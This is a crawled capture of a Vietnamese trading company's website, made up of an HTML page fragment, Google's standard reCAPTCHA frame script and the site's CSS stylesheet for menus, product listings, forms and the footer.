  <div class="fb-page" data-tabs="messages" data-href="https://www.facebook.com/Công-ty-TNHH-Một-Thành-Viên-Thương-Mại-Dịch-Vụ-Phương-Đông-Tiến-104736334217499/?modal=admin_todo_tour" data-width="250" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
  </div>
  </div>






</div>




</body>







</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pkE_jAoYg0cLH3jZ1YzbAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769166291389');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://phuongdongtien.com.vn/publics/css/style.css
body_size: 9004
content:
/* CSS Document */

@import url('nivo-slider.css');
@import url('hotline.css');

@font-face {

  font-family: 'HelveticaNeue';

  src:  url(../font/helvetica-neue-regular.ttf);

}

@font-face {

  font-family: 'UTM Aurora';
  src:  url(../font/UTM-Aurora.ttf);

}


@font-face {



  font-family: 'HelveticaNeue Bold';

  src:  url(../font/helvetica-neue-bold.ttf);



}

*{ margin:0; padding:0;}



body{ margin:0; padding:0; font-family:Arial, Helvetica, sans-serif; font-size:14px;  text-align:center;  position:relative; /*background:url(../images/bg-top.png) repeat-x;*/ }


div{ margin:0; padding:0}


img { border:none}





.detail-ct img{ max-width:100% !important; height:auto !important }



ul ,li{ list-style:none}





a { text-decoration:none; color:black }





.clear{ clear:both}





input.button{ width:auto !important; height:auto; padding:6px 20px 6px 20px !important; background:#ed1e24; color:white; font-weight:bold; cursor:pointer; border:none !important;/*-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px*/} 



.title-block{ line-height:35px; padding:5px 0 5px 20px;  font-size:18px;   margin-bottom:10px;  text-transform:uppercase; background:#315792; border-left:10px solid #FFA10C; color:white}




h3.title, h1.title{line-height:35px; padding:5px 0 5px 20px;  font-size:18px;   margin-bottom:10px;  text-transform:uppercase; background:#315792; border-left:10px solid #FFA10C; color:white; font-weight:normal }


h3.title a{ color:#FFF; margin:0 0 0 0px}



.short{width:180px}





div.title{    margin-bottom:10px; }



#wrapper{margin:0px auto auto auto;  overflow:hidden;  }

.wrapper{margin:0px auto auto auto;width:1200px; border:0px solid red  }





.bg-top{ overflow:hidden; background:url(../images/bg-top.gif) top center no-repeat; padding-top:30px;}







/******************* Header ********************************/




#header{margin: 0 auto; clear:both;   border:0px solid; z-index:999;background:#FFF url(../images/bg-top.png) bottom repeat-x; }



.header{margin: 0 auto; clear:both; position:relative; width:1260px; }

#header .banner{text-align:left; overflow:hidden; position:relative; float:left; }



.banner img{ max-width:1000px; max-height:110px}



#header .right-header{ overflow:hidden; float:right; margin:15px 0 0 0; text-align:right; color:#a3a3a3; border:0px solid;width:300px}



.right-header .ct {line-height:30px; border:0px solid;  margin:0px 0 0 0;overflow:hidden; float:left; }



.right-header .ct span{ display:block; text-align:left}



#header .phone{ background:url(../images/icon-phone.png) left center no-repeat; padding-left:30px; margin-right:30px}



#header .email{ background:url(../images/icon-email.png) left center no-repeat; padding-left:34px}


#header .soica{ float:right; clear:right; margin:0 0 0px 0}
.lang{ overflow:hidden; float:right; clear:right; margin:10px 0 0 0}



.lang img{  margin:0 0 0 5px}



.menuTop2,.icon-menu{ display:none}

.bg-menu{ background:#3c5795;width:100%; float:left; clear:both}

.menuTop{ height:46px; line-height:46px;   border:0px solid; clear:both; text-align:center }



.menuTop ul{ float:left}



.menuTop li{ display:inline-block; float:left; text-align:center;position:relative; /*background:url(../images/border-li.png) right center no-repeat;*/ text-align:center; white-space:nowrap; text-transform:uppercase; }


.menuTop li:last-child{ }


.menuTop li a{display:inline-block; padding:0 30px 0 30px; color:white }



.menuTop .home{width:33px; background:url(../images/menu-home.png) center no-repeat; margin:0px 0 0 0}

.menuTop .active-home{background:#000 url(../images/menu-home.png) center no-repeat;}

.menuTop .home span{ display:none}

.menuTop li:hover , .menuTop li.active { background:#009641 }

.menuTop a:hover ,.menuTop li.active a{ color:#FFF; background:#009641}




/*************************** Sub menu********************/


.menuTop ul li ul{position:absolute; top:46px; left:0px;width:250px; z-index:99999; display:none; visibility:visible;background:#007646;}



.menuTop ul li:hover ul{ display:block}


.menuTop ul li:hover ul ul{ display:none}



.menuTop ul li ul li{ text-align:left; height:auto;  line-height:20px !important; padding:10px;  margin:0; border-top:1px solid #FFF; display:block; float:none;  position:relative; white-space:normal}


.menuTop ul li .no-bg li{background:#032433}

.menuTop ul li ul li a{  background:none !important; padding:0;  font-weight:normal;width:100%; display:inline-block; text-transform:none}


.menuTop ul ul ul{ position:absolute; top:-1px; left:250px;width:250px; padding:0; display:none;}



.menuTop ul ul ul li{}



.menuTop ul ul ul li a:hover{ color:white; background:#FC1F04 }



.menuTop ul ul li:hover ul{ display:block}







p.cart{ line-height:30px; text-align:right}















p.cart a{ color:white; text-transform:uppercase; background:url(../images/icon-cart.png) left center no-repeat; padding-left:35px}







.frmSearch{  overflow:hidden; border:0px solid; margin:8px 0 0 0 ; padding:0px 10px 0 20px; float:right; background:#FFF;border-radius:30px}


#frmSearch{}



#frmSearch input{ float:right}



#frmSearch p{ }





#frmSearch #keyword{ margin:0px 1px 0 0;  color:#006c95; padding:2px;width:200px; border:0px solid #ff8a00; height:20px; outline:none; background:none}



#frmSearch select{width:185px; padding:1px; margin-bottom:5px}

#frmSearch #btnSearch{  border:none; cursor:pointer;width:auto; width:34px !important; margin:auto; height:30px; line-height:25px !important; color:white; background:#FFF url(../images/icon-search.png) center no-repeat; float:right; border:0px solid red !important}


#frmNewsLetter{width:500px; float:left;  text-align:left; margin:15px 0 0 10px}


#frmNewsLetter p{ overflow:hidden; color:#e8eaeb}

#frmNewsLetter input{ float:right}



#frmNewsLetter #email{width:200px; background:#FFF url(../images/icon-mail.png) left top no-repeat; padding:0px 0 0px 27px; border:none; height:23px}


#frmNewsLetter #submit{ background:#666666; color:#eff5ee; border:none; cursor:pointer; line-height:23px; width:35px}



#frmNewsLetter label{ float:left; text-transform:uppercase; line-height:25px}















.navi-right{width:341px; float:right; overflow:hidden; background:url(../images/bg-top-navi.png) top center no-repeat; }















.navi-right ul{ text-align:center}















.navi-right li{ display:inline; margin:0 5px 0 5px; font-weight:bold; text-transform:uppercase; line-height:63px}















.navi-right li a:hover{ text-decoration:underline}























/*****************************  Content ************************************************/















#content{ text-align:left; padding:0px ;  margin:0px auto 0 auto; overflow:hidden; clear:both; border:0px solid}































/********************************** Left *******************************/



ul#category{margin:0px 0px 5px 0px; background:#EFEEEC; }


ul#category li{ margin:0 0px 0 0px; line-height:38px;  border-bottom:1px solid #FFF; padding:0 0 0 0px ; position:relative }
ul#category h3{ background:#008C44; padding-left:10px}
ul#category h3 a{ color:white; text-transform:uppercase; font-weight:normal}
ul#category li:last-child{ border:none}



ul#category ul ul{ position:absolute; top:0; left:280px;width:280px; z-index:999; background:#F0EFED; border-left:2px solid #DDD; display:none ; overflow:hidden }

ul#category ul li:hover ul{ display:block}


ul#category .active ul{ }



ul#category li li a{ display:inline-block;width:100%; background:url(../images/icon-row2.png) 10px 15px no-repeat; padding-left:25px; }
ul#category li li a:hover{ /*background:#007646 url(../images/icon-row.png) 10px 15px no-repeat;*/  color:#008C44}

ul#category li  li a{ }



ul#category li li li{ background:none !important}





ul#category li ul{ border-top:1px solid #FFF;}







.left-content{width:280px;float:left; margin:0px 0px 0 0px;  text-align:left; clear:left;   }



.block-left{ margin:0px 0 10px 0; border:0px solid #d8d8d8;/*-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px*/}



.product-left{ overflow:hidden; text-align:center; margin:20px 0 20px 0 }



.product-left img{max-width:98%; margin-bottom:8px}



.product-left .name{  text-transform:uppercase;  line-height:18px; text-align:center; margin-bottom:8px}



.product-left .price{ color:red; font-weight:bold; font-size:13px}



.news-left{ overflow:hidden; margin:0 0 20px 0}
.news-left img{width:100px; float:left; margin:5px 10px 0 0}
.news-left .title a{ color:#137743; line-height:23px}
/******************************** SUPPORT ****************************/


.hotline{ margin:10px 0 0 10px; background:url(../images/icon-phone.png) left center no-repeat; line-height:55px; color:#e76915; font-size:25px; padding-left:55px; font-weight:bold; border-bottom:1px solid #CCC; font-weight:bold }







.support-group{ text-align:center; text-transform:uppercase; font-weight:bold; color:red; line-height:30px}



.slideSupport{width:270px; background:#ffcc0a; overflow:hidden; position:fixed; bottom:-5px; right:0; z-index:99;webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}



.slideSupport .top{height:48px; color:white; line-height:48px; text-transform:uppercase; text-align:center; background:url(../images/bg-top-sp.png) center no-repeat; cursor:pointer}


.list-support{ overflow:hidden; background:#FFF; margin:0 10px 0 10px; }



.support{ overflow:hidden;  padding:10px 0px 10px 5px; min-height:60px;  margin:0px 0px 0 0px ; border-bottom:1px solid #E6E4E1;/* background:url(../images/icon-phone2.png) left center no-repeat*/ }

.support:last-child{ }





.support p{ overflow:hidden; margin:0px 0 0 0px;   line-height:30px;  border:0px solid; text-align:left }

.support .name{ text-transform:uppercase; }

.support .cell{ color:#d20000; font-size:18px; font-family:Helvetica Bold; background:url(../images/icon-zalo.png) left center no-repeat; padding-left:35px  }
.support .skype{ color:#d20000; font-size:18px; font-family:Helvetica Bold;  background:url(../images/icon-skype.png) left center no-repeat; padding-left:35px }





.support p span{ color:#ca2424;}




/******************************** Counter ****************************/







.counter{  overflow:hidden;  padding:10px 10px 15px 80px; background:url(../images/counter.png) 10px center no-repeat; }















.counter p{ line-height:20px;  overflow:hidden;  text-align:left; }































.counter p span{ text-align:right; margin-right:5px; float:right }















.left-content  .block-left .img-ads{ width:270px; overflow:hidden; margin:5px 0 10px 0; text-align:center}















































/***************************  News *******************************/















.otherNews{ overflow:hidden; margin:10px 0 10px 0}















.otherNews .item{ overflow:hidden;line-height:18px; margin:10px 0 10px 0}



.otherNews .last{ float:right; margin:0}



.otherNews img{ height:125px; width:100%; margin-bottom:10px}



.otherNews p{ text-align:left; background:url(../images/icon-row2.png) left center no-repeat; padding-left:15px}



.otherNews p a{ font-size:13px}



/*************************** RIGHT ********************************/















.right-content{ overflow:hidden; width:270px; float:right; }















.block-right{ overflow:hidden;  margin-bottom:10px;/*-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;*/ border:1px solid #dedede}















.block-right img{}















.block-right marquee{ margin:15px 0 0 0; text-align:center;}















.productRight li{ overflow:hidden; margin:10px 5px 15px 5px; border-bottom:1px dotted #CCC; }















.productRight li .name{ text-transform:uppercase}















.productRight li .price{ color:#0d6408}















.productRight li{ line-height:25px; font-weight:bold}















/**************** Main -content****************/




.main-content{overflow:hidden; float:right;margin:0px 0px 0 0px;width:calc(100% - 310px); text-align:left;}


.list-cate{overflow:hidden;  }

.list-cate .name-cate{ overflow:hidden; clear:both;  margin-bottom:20px; border-bottom:2px solid #325894; text-transform:uppercase;  padding:0px 0px 0px 0px;  font-weight:normal; text-align:left; line-height:30px}
.list-cate .name-cate a{ color:#325894; font-size:15px }
.list-cate .name-cate .view-all{ float:right; font-weight:normal; text-transform:none; font-size:14px}


.detail-cate{ overflow:hidden; background:#F9F5E9; padding:15px; border:1px solid #EEEEEE; margin-bottom:20px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}
.list-product-home{overflow:hidden; margin:10px 0 10px 0;}



.list-product-home .item{width:calc(25% - 20px) ; float:left; margin:0 22px 0 0; padding:0px 0 5px;  text-align:center; overflow:hidden;  line-height:25px;border:1px solid #E3E1DD;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}

.list-product-home .item4{ float:right; margin-right:0}

.list-product-home .clear4{ height:30px; clear:both}
.list-product-home .img{ margin-bottom:10px }

.list-product-home img{ max-width:96%; height:170px; margin:10px 0 20px 0 }
.list-product-home img:hover {opacity:0.8}
.list-product-home .name a{ color:#325894; text-transform:uppercase}
.list-product-home  .price{ color:red}


.list-product{overflow:hidden; margin:10px 0 10px 0;}



.list-product .item{width:calc(33% - 30px) ; float:left; margin:0 42px 0 0; padding:0px 0 5px 0;  text-align:center; overflow:hidden; border:1px solid #E3E1DD;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; line-height:25px;}

.list-product .item3{ float:right; margin-right:0}

.list-product .clear3{ height:40px; clear:both}

.list-product .name{  text-transform:uppercase}
.list-product .name a{ color:#325894}
.list-product img:hover{opacity:0.8}


.list-product .img{ }

.list-product img{ max-width:96%; height:170px; margin:10px 0 20px 0 }


.list-product .price{ color:red}









/****************************** User ******************************/















#frmLogin .lost-pass{ margin-left:5px}















#frmLogin .lost-pass:hover{ text-decoration:underline}















#frmLogin{ margin:200px  auto auto auto; border:0px solid;width:440px; text-align:left}















#frmLogin input{width:380px; height:30px; padding:5px 5px 5px 20px; border:1px solid #dcdcdc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}















#frmLogin .checkbox input{width:auto; float:left; margin:0px 5px 0 0}















#frmLogin .error{ color:red; }















#frmLogin p{ overflow:hidden; margin:10px 0 20px 0; line-height:28px;}















#fldLogin{ border:none}















#fldLogin p label{width:120px; float:left}















#fldLogin p.btn{ margin-left:120px}















#btnLogin{width:auto !important; background:#e7226c; color:white; padding:5px 15px 5px 15px !important;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; border:none; cursor:pointer; float:right; }































#frm-register{ margin:5px 0 20px 0; overflow:hidden;}















#frm-register .note-form{ margin:15px 0 15px 0}















#frm-register p {overflow:hidden; margin:10px 0 10px 0;}















#frm-register p label{width:150px; float:left; font-weight:bold}















#frm-register p label sup{ color:red}















#frm-register p.note{ font-weight:bold}















#frm-register img.captcha{ margin:0px 0 0 0;  text-align:center; }















#frm-register p.error{ margin-left:150px; color:red; font-style:italic }















#frm-register p input {width:300px; border:1px solid #d5d5d5; padding:1px}















#frm-register p.btn-submit { margin-left:150px;}















#frm-register .dieuKhoan{ font-weight:bold; cursor:pointer}















#frm-register .dieuKhoan:hover{ text-decoration:underline}















#frm-register .ghiChu{ margin:5px 0 0 150px; color:#878787; font-style:italic}















/*************** Footer ****************************************************************/















#footer{ overflow:hidden; text-align:center;  margin:auto; margin:0px 0 0px 0; clear:both; background:#325894; position:relative; z-index:0}















.footer{text-align:left;   padding:20px 0px 0px 0px; color:#FFF ; position:relative}



.footer a{ color:#FFF}











.footer .left{width:calc(100% - 500px); overflow:hidden; float:left; line-height:22px}



.footer .right{ overflow:hidden;width:490px; float:right}







.footer .right iframe{width:100% !important; height:170px !important }











.menuFooter{ overflow:hidden;  border:0px solid ;  line-height:32px;  width:500px; float:right; text-align:right; text-transform:uppercase}







.footer .socia{  border:0px solid; overflow:hidden;}



.footer .socia img{ margin:5px 0 0 0}



.footer .socia span{ position:absolute; bottom:0; left:0; color:#01a1e1}







.menuFooter ul{ overflow:hidden; height:20px; margin:5px 0 20px 0;}















.menuFooter li{  display:inline-block; text-align:center;  overflow:hidden; padding:0 10px 0 0px ; margin-right:10px; line-height:15px;  color:white;}















.menuFooter li:last-child{ background:none; border:none }















.menuFooter li a{ color:#787878; }















.footer{overflow:hidden; line-height:25px; text-align:left}



.paging{  margin:15px 0px 0 0;  clear:both; text-align:center; padding:10px; line-height:25px}



.paging div{ float:left;padding:0 2px 0 2px; color:black;  display:inline; margin-left:5px }


.paging  .num{padding:5px 8px 5px 8px; font-size:12px; margin-right:6px; font-weight:bold; border:1px solid #DBD8D3}


.paging .curent {  padding:5px 8px 5px 8px; margin-right:5px ; border:none; background:#FFB400}



.paging .next { padding:6px 8px 6px 8px; font-weight:bold; margin-right:5px }


.paging .pre { padding:6px 8px 6px 8px; font-weight:bold; margin-right:5px }


.paging img{ margin:10px 0px 0 0px; }


body.lb-disable-scrolling {
  overflow: hidden;
}

.lightboxOverlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  background-color: black;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  display: none;
}

.lightbox {
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 10000;
  text-align: center;
  line-height: 0;
  font-weight: normal;
}

.lightbox .lb-image {
  display: block;
  height: auto;
  max-width: inherit;
  max-height: none;
  border-radius: 3px;

  /* Image border */
  border: 4px solid white;
}

.lightbox a img {
  border: none;
}

.lb-outerContainer {
  position: relative;
  *zoom: 1;
  width: 250px;
  height: 250px;
  margin: 0 auto;
  border-radius: 4px;

  /* Background color behind image.
     This is visible during transitions. */
  background-color: white;
}

.lb-outerContainer:after {
  content: "";
  display: table;
  clear: both;
}

.lb-loader {
  position: absolute;
  top: 43%;
  left: 0;
  height: 25%;
  width: 100%;
  text-align: center;
  line-height: 0;
}

.lb-cancel {
  display: block;
  width: 32px;
  height: 32px;
  margin: 0 auto;
  background: url(../images/loading.gif) no-repeat;
}

.lb-nav {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 10;
}

.lb-container > .nav {
  left: 0;
}

.lb-nav a {
  outline: none;
  background-image: url('[data-uri]');
}

.lb-prev, .lb-next {
  height: 100%;
  cursor: pointer;
  display: block;
}

.lb-nav a.lb-prev {
  width: 34%;
  left: 0;
  float: left;
  background: url(../images/prevlabel.gif) left 48% no-repeat;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: opacity 0.6s;
  -moz-transition: opacity 0.6s;
  -o-transition: opacity 0.6s;
  transition: opacity 0.6s;
}

.lb-nav a.lb-prev:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}

.lb-nav a.lb-next {
  width: 64%;
  right: 0;
  float: right;
  background: url(../images/nextlabel.gif) right 48% no-repeat;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: opacity 0.6s;
  -moz-transition: opacity 0.6s;
  -o-transition: opacity 0.6s;
  transition: opacity 0.6s;
}

.lb-nav a.lb-next:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}

.lb-dataContainer {
  margin: 0 auto;
  padding-top: 5px;
  *zoom: 1;
  width: 100%;
  -moz-border-radius-bottomleft: 4px;
  -webkit-border-bottom-left-radius: 4px;
  border-bottom-left-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  -webkit-border-bottom-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.lb-dataContainer:after {
  content: "";
  display: table;
  clear: both;
}

.lb-data {
  padding: 0 4px;
  color: #ccc;
}

.lb-data .lb-details {
  width: 85%;
  float: left;
  text-align: left;
  line-height: 1.1em;
}

.lb-data .lb-caption {
  font-weight: bold;
  line-height: 26px
}

.lb-data .lb-caption a {
  color: #4ae;
}

.lb-data .lb-number {
  display: block;
  clear: left;
  padding-bottom: 1em;
  font-size: 12px;
  color: #999999;
}

.lb-data .lb-close {
  display: block;
  float: right;
  width: 66px;
  height: 22px;
  background: url(../images/closelabel.gif) top right no-repeat;
  text-align: right;
  outline: none;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  -webkit-transition: opacity 0.2s;
  -moz-transition: opacity 0.2s;
  -o-transition: opacity 0.2s;
  transition: opacity 0.2s;
}

.lb-data .lb-close:hover {
  cursor: pointer;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}

.block-left .partner{ overflow:hidden; text-align:center}















.block-left .partner img{ margin:10px 0 10px 0}















































.page-content{ overflow:hidden; margin:0 0px 0px 0px; }































.block-cate{ overflow:hidden; margin-bottom:15px; height:150px;}







.block-cate .item{ overflow:hidden;width:140px; float:left; }















.block-cate ul{ margin: 8px 0px 0 0px}















.block-cate ul li{ background:url(../images/bullet.png) left center no-repeat; padding-left:11px; line-height:25px; }















.block-cate a{ color:#FFF; }







.block-cate a:hover{ text-decoration:underline}







.block-cate h3{ text-transform:uppercase; font-weight:normal}







.block-left p.news{ overflow:hidden; line-height:20px; margin:5px 5px 10px 5px; font-weight:bold}















.block-left p.news img{ float:left; margin-right:5px}















































/********************************* BreadCrumd ************************************/


.breadcrumb{ height:25px; line-height:25px; margin:5px 0 15px 0px}




.breadcrumb li{ float:left; color:#8F8C87;   /*background:url(../images/icon-row.png) right center no-repeat;*/ padding:0 5px 0 0px; }



.breadcrumb li:last-child{ background:none}


.breadcrumb li a{color:#8F8C87; }



/************************* SLIDE ********************/


.adsLeft{ overflow:hidden; text-align:center}



.adsLeft img{ width:210px; margin:10px 0 10px 0}



.block-ads{ overflow:hidden; text-align:center}



.block-ads img{ max-width:100%; margin:0px 0 10px 0; }


.block-ads .flash-item{margin:0px 0 15px 0; overflow:hidden; text-align:center}

.top-detail-pro{ overflow:hidden; background:#fbfbfb; padding:15px; border:1px solid #e5e5e5; margin-bottom:20px}

.img-product{margin:5px 0 15px 0; overflow:hidden;width:50%; float:left; border:1px solid #DBD8D3; text-align:center ;border-radius:5px  }

.title2{ font-size:19px; font-weight:normal; color:#0395d0; margin-bottom:10px}


.img-product img{ text-align:center; max-width:94%; margin:20px 0 20px 0}

.img-product .thumb{ overflow:hidden; margin:15px 0 0 0; border-top:1px solid #dfdfdf; padding:6px}



.img-product .thumb img{ height:60px; float:left; margin:0 5px 5px 0; }

.info-product {width:48%;margin:0px 0 0px 0px; overflow:hidden; float:right;  position:relative; border:0px solid; line-height:25px}

.info-product .name{ border:0px solid; margin-bottom:15px; text-transform:uppercase;  font-size:18px}



.info-product .sapo{ line-height:25px; font-size:16px; margin-bottom:20px}



.info .intro h3{ border-bottom:1px solid #d5d5d5}



.info-product .price{ color:red ; border-bottom:1px solid #BFBAB4; padding-bottom:10px; margin-bottom:10px; font-size:18px}


.info-product .ct{ line-height:40px}



.info-product .ct a{ padding:10px 30px 10px 30px; background:#FDB813}





.title-detail{ color:#FDB813;font-size:23px; margin-bottom:15px}


.content-pro{ text-align:justify; line-height:25px; overflow:hidden; clear:both; padding-top:20px}



.content-pro .top span{ text-transform:uppercase; font-size:20px; margin-bottom:15px; background:#FF0000; color:white; padding:10px 50px 10px 50px; font-family:UTM Aurora}



.content-pro .top { line-height:40px  }



.content-pro img{ max-width:100% !important; height:auto !important}



.content-pro h3{font-size:13px; margin:0 0 15px 0px; padding:0 0 0px 0; line-height:25px;  display:block; color:#ff8a00; text-transform:none; border-bottom:1px solid #ff8a00} 


.content-pro table{ background:#CCC; margin:auto; min-width:500px}


.content-pro table tr{ background:#FFF}


.content-pro table th, .content-pro table td{ padding:5px}


.tabs{ overflow:hidden; clear:both; line-height:30px; text-transform:uppercase;  margin-bottom:10px}



.tabs li{ padding:5px 20px 5px 20px; display:inline; float:left; margin-right:5px; text-align:center; border:1px solid #DBD8D3; }



.tabs a{ color:#000}



.tabs .active{ }



.tabs .active a{ color:#FC1F04; }



.tab-option{ overflow:hidden; line-height:25px !important; display:none; }


.tab-option img{ max-width:100%; height:auto !important}
.frmOrder{ overflow:hidden; background:url(../images/con-hang.png) left bottom  no-repeat;  padding-bottom:15px}

.frmOrder .btn-order{width:120px; height:25px;  margin:7px 0 0 0; background:none; cursor:pointer; border:none; outline:none; }


.detail-product{ margin:10px 0 15px 0; overflow:hidden; clear:both;  }




#frmWeblink select{width:200px; margin:10px 0 10px 10px}




.listAds{ overflow:hidden; text-align:center; margin:10px 0 10px 0}




.listAds a{ font-weight:bold; color:#2568ac}

.listAds img{ max-width:200px; width:auto !important;width:200px}




.block-right table{width:200px; margin: 10px auto; background:#CCC}



.block-right table tr{ background:#FFF}


.block-right table th, .block-right table td{ line-height:25px}



.block-right .news{ overflow:hidden; padding:5px}



.block-right .news  a{ color:#872603}





.block-home{ overflow:hidden;width:1260px; margin:auto}



.bg-box1{ background:#E9E8E5; padding:30px 0 30px 0; overflow:hidden}

.introHome{ overflow:hidden;width:350px; float:right; line-height:25px; text-align:left}



.introHome img{ max-width:100%; margin-bottom:10px}



.video-home iframe{width:100% !important; height:270px !important}

.newsHome2{ float:left !important}

.newsHome{   overflow:hidden;position:relative; text-align:left; border:0px solid}



.newsHome .top{ font-weight:bold; text-transform:uppercase; line-height:30px}



.newsHome .item{ overflow:hidden;width:calc(25% - 20px); float:left; margin:0 25px 0 0}

.newsHome .item4{  margin-right:0}

.newsHome .item img{width:100%; height:200px; margin:0 0px 10px 0}
.newsHome .item img:hover {opacity:0.8}

.newsHome .first a{ color:#FFF}

.newsHome h4{ font-weight:normal; font-size:19px; margin-bottom:10px}



.newsHome .sapo{overflow:hidden; line-height:22px; text-align:justify; margin-bottom:10px}

.newsHome a{}



.newsHome .second{ overflow:hidden; line-height:20px; background:url(../images/icon-row.png) left 8px no-repeat; padding-left:15px; margin:6px 0 6px 0; font-size:15px}



.detail{ line-height:30px}



.detail a{ color:#FFF; background:#FC1F04; padding:10px 30px 10px 30px}


.recruitment{overflow:hidden;position:relative; text-align:left}



.recruitment .first{ overflow:hidden;width:60%; float:left}



.recruitment .first img{width:200px; float:left; margin:0 10px 0 0}



.recruitment h4{ font-weight:normal; font-size:17px; margin-bottom:10px}



.recruitment .sapo{overflow:hidden; line-height:22px; text-align:justify; margin-bottom:10px}

.recruitment .second{ overflow:hidden; width:37%; float:right; clear:right;line-height:20px; background:url(../images/bullet.png) left 7px no-repeat; padding-left:15px; margin:6px 0 6px 0; font-size:15px}



.map{overflow:hidden; margin:20px auto auto auto; clear:both; float:left;width:100%; border:0px solid}

.map table{width:100% !important}

.map td{width:50% !important; line-height:40px; font-size:19px; text-align:center; color:#B03025}

.map iframe{width:100% !important; height:300px !important}

.img-ct{ float:left;max-width:590px}
.contactInfo{ overflow:hidden;width:48%; float:left; line-height:25px}
#frmContact {overflow:hidden;margin:auto;width:48%; float:right }




#frmContact span{ color:red}


#frmContact .row{ overflow:hidden; margin:10px 0 10px 0; border:0px solid}


#frmContact p { overflow:hidden;}

#frmContact .row div { overflow:hidden;width:49%; float:left}

#frmContact .right{ float:right !important}



#frmContact label { float:left; width:170px; text-align:right; margin-right:10px; line-height:30px}



#frmContact  input {width:calc(100% - 22px ); border:1px solid #EBEBEB; padding:10px; }



#frmContact textarea{ width:calc(100% - 22px ); height:100px;border:1px solid #EBEBEB; padding:10px; }



#frmContact .note{font-size:21px; font-weight:normal; line-height:30px; text-align:center; color:#B2A48A; margin-bottom:20px }



#frmContact .btn {  padding:0; margin:20px 0 0 0px; }



#frmContact #submit{background:#FC1F04; padding:15px 35px 15px 35px; cursor:pointer; border:none; width:auto; height:auto; color:white; text-transform:uppercase; float:right}


#frmContact .error{ color:red !important; margin-left:180px}




 .success{ color:#063;  font-size:12px; line-height:18px}





.bg-popup{ overflow:hidden; position:absolute; top:0; left:0;width:100%;height:100%; background:url(../images/opacity.png); display:none; z-index:9999}




.popup{width:1035px; height:721px;  overflow:hidden; background:url(../images/bg-login.png) center no-repeat;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; position:relative; position:absolute; top:150px; left:50%; margin-left:-517px;}

.popup .close{width:35px; height:35px; position:absolute; top:2px; right:2px; cursor:pointer; }


.content-popup{padding:10px; line-height:25px; text-align:justify; font-size:13px; overflow:auto; height:450px}

.title-popup{ line-height:32px; text-transform:uppercase; color:#FFF; background:#8d9292; padding-left:10px; font-weight:bold; text-align:left; text-align:center !important}


#detailPro{ overflow:hidden; color:#000}

#detailPro .left{width:200px; float:left; overflow:hidden; border-right:1px solid #CCC; text-align:center; padding-right:8px}



#detailPro .right{ overflow:hidden;width:300px; float:right;  }

#detailPro p{ overflow:hidden; clear:both; text-align:left}


#detailPro img{  border:1px solid #CCC; max-width:200px; margin-bottom:8px; max-height:180px}


#detailPro .left label{width:60px !important}



#detailPro label{width:120px; float:left; font-weight:bold}


#detailPro p{ overflow:hidden;}


#detailPro a{ color:#056b17}


#detailPro a:hover{ text-decoration:underline}

#detailPro .right p{ border-bottom:1px solid #eaeaea}


#detailPro u{ font-weight:bold}


#detailPro .description{ overflow:hidden; clear:both; line-height:25px; text-align:justify;padding-top:10px; clear:both}

.navi-user{ overflow:hidden; }

.navi-user li{ display:block; padding:0 0px 0 20px; font-weight:bold; line-height:28px; background:url(../images/minus.png) left center no-repeat}


.navi-user li:last-child{ border:none}


.navi-user li a:hover{ text-decoration:underline}

a.edit{ padding:10px; background:url(../images/edit.png) center no-repeat}


span.detail{ cursor:pointer}


span.delete{  background:url(../images/delete.png) center no-repeat; cursor:pointer; width:30px !important}


.news-item{ overflow:hidden; clear:both; margin:10px 0 20px 0; text-align:left; /*padding-bottom:15px; background:url(../images/bg-line.png) bottom center no-repeat*/; border-bottom:1px solid #E0DED9; padding-bottom:20px}



.news-item img{width:190px; float:left; margin:0 10px 0 0; border:0px solid #8c9292;}

.news-item h4{ margin-bottom:10px; font-weight:normal}



.news-item h4 a{ font-size:17px;}


.news-item .info-post{ color:#9a9a9a; line-height:25px}


.news-item .date{background:url(../images/calender.png) left center no-repeat; padding:10px 0 10px 25px;}


.news-item .line{ overflow:hidden; border-bottom:1px dotted #CCC; margin-bottom:3px}

.news-item .sapo{ line-height:20px; text-align:justify; overflow:hidden}



.news-item a:hover{ text-decoration:underline}

